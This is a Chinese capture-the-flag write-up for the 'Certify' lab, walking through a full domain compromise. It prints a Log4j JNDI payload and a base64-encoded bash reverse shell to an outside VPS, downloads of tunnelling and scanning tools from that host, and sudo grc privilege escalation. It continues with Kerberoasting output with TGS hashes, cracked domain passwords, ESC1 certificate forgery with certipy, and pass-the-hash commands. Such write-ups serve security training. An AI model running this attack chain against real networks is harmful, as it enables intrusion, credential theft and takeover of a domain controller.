春秋云镜Certify
flag01
信息搜集

访问8983端口,发现solr利用了log4j配置,那就打log4jRCE

payload
1
| ${jndi:ldap://101.34.80.152:1389/rxiwph}
|

vps 启动
1
2
3
4
5
| java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 101.34.80.152 -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMzQuODAuMTUyLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"
nc -lvvp 9999
|
反弹shell后,找了一圈没有flag,进行提权操作

sudo -l提权发现grc
grc 是一个通用的颜色器,它可以根据配置文件为命令行工具的输出添加颜色,使得输出更加易于阅读和区分。以下选项:
-e 或 --stderr:将标准错误(stderr)重定向。如果选择了这个选项,标准输出(stdout)将不会被自动重定向。-s 或 --stdout:即使选择了 -e 选项,也会重定向标准输出(stdout)。-c name 或 --config=name:使用指定的 name 作为 grcat 的配置文件。--colour=word:设置颜色模式,word 可以是 on(开启颜色)、off(关闭颜色)或 auto(自动,根据终端是否支持颜色来决定)。--pty:在伪终端中运行命令(实验性功能)。
根据解释很明显要利用pty选项来进行了
1
| sudo grc --pty find / -name flag*
|
root文件夹下发现flag
1
| sudo grc --pty cat /root/flag/flag01.txt
|

拿到flag01
flag02
后面就该上fscan挂代理了
1
2
3
4
| wget http://101.34.80.152:8080/frpc
wget http://101.34.80.152:8080/fscan
chmod 777 ....
ifconfig
|
1
| ./fscan -h 172.22.9.1/24
|

我嘞个,扫不完了
1
2
3
4
5
| 172.22.9.19:入口IP
172.22.9.7:域控制器DC
172.22.9.26:域成员
172.22.9.47:文件服务器
172.22.9.13:CA
|
根据扫描显示,文件服务器猜测存在smb的共享,但是fscan不扫描smb的共享模式,只能使用nmap扫描
挂好代理
1
| proxychains nmap -sT -A -Pn 172.22.9.47
|

开放了445结合前面的文件共享,172.22.9.47大概率存在smb文件共享
尝试一下
1
| proxychains4 smbclient //172.22.9.47/fileshare
|
发现无密码可直接连接,将文件下载下来

拿到flag02

##flag03&flag04
还有提示 you have enumerated smb. But do you know what an SPN is?
您已枚举 SMB。但是您知道 SPN 是什么吗?
根据前面拿到了db文件,有2个****用户,将用户名和密码拔下来,进行爆破,看看对应的是哪个用户
1
| proxychains crackmapexec smb 172.22.9.26 -u
|

得到xiaorang.lab\zhangjian:i9XDE02pLVf 但是rdp登录不上去
1
2
3
4
5
6
| proxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$a369260f1d4a45f31dee9b4900d6dec1$44675a249f2aa92837d793289891dfc87c83161461f2d4d926b80762289f8efdcb59039b10a3490ef73dcac52041d6b9583adf7a8ee4a1eb0966a4ef0d318779a0cd895adc87cc562e8de5cd7a396157c086d3e4e3bbc9a4880c8d25f1c24017e3997cb68d991c5209ea2c4eb681ddc22d4adbb948a0c999428ff84e30f4776829c2e95ffe0d7838ba5b4a45417a01d622ff19516ea0018bf7f0af7216f37f6ec5e58b0a15fc4f2323554b6e4a117511a76237a4a230588463a9a001b93acbe52d1dfa7238a7e98203e7a541b929e4ec21e60b9ba28c40c64e0d8ec89b98bef45e81be73be58cfa25e258cab1e61438b08a5796a98c8ff8a021df48c03d22cdbcc818e5d9463421fe3f434176ea49d8d0408b97aa809c29097f2b84162ccbbca29601f82015696cbf0784d9ea36cccf96f4bf0105f8b488032de68cfe751c8898199a7a1509e88a43a488c376d79ca9ee7330bb0f7659ff1a4cf448f6f71d84c93055915fc19b19b0a628aa23e748ad6197eeaef81f83ffba113d20645b970ede6278ed4e7039a79188e71b6a973e8c93924b734be8c37f49b3737c877d84f1bdeafc8dba513b25210ce718c10155fb599dc968333af0de17c5a072afee3403034d058c42189ae9b2eb00d4a0753d1c2c390f1f4965a615b3973f0fc7487b63ce2535130d582ccfc8677290ee0256aa13b1e5a6e2ed2f756279d7c593d1d6f85cd2fc4925fedece05f8c0a1a5336f3785c0d1e00bbf0e3b97ca27231508db56364dfbc60b5890483084bcc8f94ee1156c9a39d55f9d3f926a5516bbe0d24599f135d177ea2e14f4258e3f7d9e9f65e1928b3a0b55926a92cab274990bfaa43d2d772146e68a09aea77606ff91ff0c3b88e3535aa6fc278c4d8901952be7f62b4e4d902c57b1da543ca4768a087e73f66bf683471bdd8f5eb71647deb1c8722c05e822a8a4f7d941f0b1bfd7883e3cd233710fb67455586583d7ab42a5981f02263cf354da37c3a9c7fef58bcea94b9d12c13b309214946d2c02fe3520e9e6428f3232ad79bb4070f66bafcd0c52fa4391b59275f09370899c3a831cac749d9dd413696ffcf0ea167f4b2bc39cc0fdbc1156234fc15d0304bcef82c0a17041a5366175d75186947232d9511607a3e9721489ed10f35bd41b9612afb53054f40f0103fe8c0bee28101c339022e909f6bdbdc64d54b625510d4fbf6d040d42f1bfc810986e45237628374fc273e2d68f886a1ca3b8bd30be1bbdea8b67237e924f884973fd38a321a416d82b68ec97f1dd7cc45881943d1737fbf24100114d6853019f1f4e6b70809af5d4484d880e69ef4a00b9b23c68b291d095af9b77c713accf35f074c5bb6defa5cdeaf32155b081f346a8da328083a3619fdcb78cc3ecdb754491ea6497a2a8c74583462167b8c29916ad4afff179fc64975e5010a73b2e040b0866759c29d59b94f6efac5cf0827e1db98e5cd4e5ac875b6c98daa9b4b6789b77b13efbf0d40ecb3bcf462b2
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$2a3288c9499e365ef5160998cbf658f9$c00ded19d6d32022871c9b1f3fd6f801e589ddd61515dc54e4e20a8020a0627dd888ec121a7a525bd7d35c4e6d7b882ad531b3408db5fa4349370f194c6c0b167a97c894321cf366a5830f46aada6e79d75216ff675737e17aa401428163b024d3ab5ec8297cdd8825cd51f58c2a758a7d6391741169fe1e486068eb4bcb353ae11c70d8eb3fa9220fa3f13aeec087996eaa9da9996b61020f0be15811d3d1ffc42af8b8e8ff40411754eea46a58e16c8cdf3c644654cae70b2dd58f60b83cf2b1f9a4c907d714ff32bd72b9b6c0459109b9eeb94e842e28eecb0212df218a0829dc1af3ef5ca9dbc63f4551b369863ff0cc2dbdf41bf124ec241f2b7bfbb260adc3117267d38edcdb3d4d1f83cdea6a1ba50d2756b71d395aa25ad8d2a7a74752a575f61336f97fa616c3f4116d21d4d32ad2ee9cf8a2a8c70a3543070e6533aff190b6776bf099240f8c3ab1857bd5a2ad12c68f22394c9776f4c3f00455190f8bdb084d5de688214d7f90478f4422a95e2e3a3434232325a7a635c3f414297e7fa021d4cb2c4a1cca432515b044798739cd6de976e2ac52ae7b7306173239ee822f70f68b56931f23b7a360a351e6eb318132101906a7546102b437b83be565db6324581999fa8fee1eecc186bc89f47c57d2c55ba6ee1896985ceec9a9437859260e57bc2206ae97633e5043f07f9392febc0b76d41fbef49b231893bb5dc5efba560c47e10e7428dff70d44f15f57d21cebcaa918ec8da192099f0f4558801a0556a819b75131d14a38ca5fe5a2dd48c4eb214ee55a2ca42e272a603ff11aceae8b5bd8e3ea873bab606be07553f02280938d636eac80ec6cb74e580f5d840833e213cc4786ca656cc6f854dc256658342ebbd6d7c94a68d63288ae93e2068be12b6d39532eeb265bb68392b60464ca83ca034547030b82e617b9671dc2cd054d779778d95dfbc00391560754e83515ce420e34433e2e7759585d9be436049016ae543b42190a44faa57fbad40262a4fba10f1ea91c19b4ba3b9e6e41493d78083b6d2cf9b2d817717593cdccc6dcbba897979a3397d02ceecd400e584408528b0401de51796ecf97ab4d7061bab3d282c8b29bf812e3f565cbfed179c6c2b12a1eab407534922c405fc5133a0ea78f9838058f7e367e66ea6192d36731874431f28f91bdd69d4b9e74324e3fe762fab356cb89686c902c9e3ed3ef697bf4bde3175ec08d836c84e9f50367432f14efe8b7f6310d9e3de8cd45569704db75086746ee0abffeb7cfcfe75af0e4b381ee0cb4ea76e5d1cd78c21bc11a7a66535f34555bab1dfef9e13938545691558c1dd0553e6657d37cd469c1cb42c496f09825f5c69cecf313fc36a8c722e366dffa345a2b455ed33610d09fc01b191590e23f5fa367897719e5f4b95247e98d78f445aa1404213b9f020088d58c3cbb2d88d89c4ff6ca8c30df37a2c99abe5049ae4422b599a972111bc893392928613df4d721e54c0b5e41090b072f76
|


破解得到密码
xiaorang.lab\zhangxia MyPass2@@6,xiaorang.lab\chenchen @Passw0rd@使用账号密码进行远程登录
进行远程桌面连接
访问flag发现访问不了
ESC1
这里先查询漏洞,直接爆出来ESC1
了解到利用ceriry查迅漏洞
1
| proxychains certipy find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout
|


ESC1利用前提条件:
- msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT
表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户
- PkiExtendedKeyUsage: Client Authentication
表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证
- Enrollment Rights: NT Authority\Authenticated Users
表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书
申请 XR Manager 证书模版并伪造域管理员,得到administrator.pfx,然后利用administrator.pfx证书获取 TGT 和 NTLM Hash
但是要注意,要改一下hosts,不然会超时,就像下图一样
1
2
3
| proxychains certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
|
后面拿到hash后进行hash传递
1
2
| proxychains crackmapexec smb 172.22.9.7 -u administrator -H hash值 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
proxychains crackmapexec smb 172.22.9.26 -u administrator -H hash值 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
|
总结
我是看出来了,flag01和flag02不是太大的问题,难的是flag03和flag04,


























